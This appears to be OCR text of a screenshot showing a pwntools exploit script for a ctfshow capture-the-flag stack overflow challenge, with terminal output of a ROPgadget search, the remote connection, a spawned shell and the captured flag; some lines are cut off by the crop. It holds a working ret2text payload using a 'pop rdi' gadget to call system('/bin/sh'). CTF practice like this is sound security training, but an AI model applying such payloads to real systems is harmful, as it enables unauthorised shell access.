 打开(O)
pwn_40.py
~/Desktop/PWN/ctfshow/35-80
保存(S)
1 from pwn import *
2
3 p = remote('pwn.challenge.ctf.show', 28108)
4
5 sys_addr = 0x40066E
6 binsh_addr = 0x400808
7 padding = 0xa + 0x8
8 rdi = 0x4007e3
9
10 payload = b'a' * padding + p64(rdi) + p64(binsh_addr) + p64(sys_add
11 p.sendline(payload)
12 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ ROPgadg
40  --only "pop|ret" | grep rdi
0x00000000004007e3 : pop rdi ; ret
zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ python3
[<] Opening connection to pwn.challenge.ctf.show on port 28108:
[+] Opening connection to pwn.challenge.ctf.show on port 28108:
[*] Switching to interactive mode
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Stack_Overflow
* Site  : https://ctf.show/
* Hint  : It has system and '/bin/sh',but they don't work to
* *************************************
Just easy ret2text&&64bit
$ cat ctf*
ctfshow{cfc5598c-acef-40a7-b8f3-e619903989ec}
$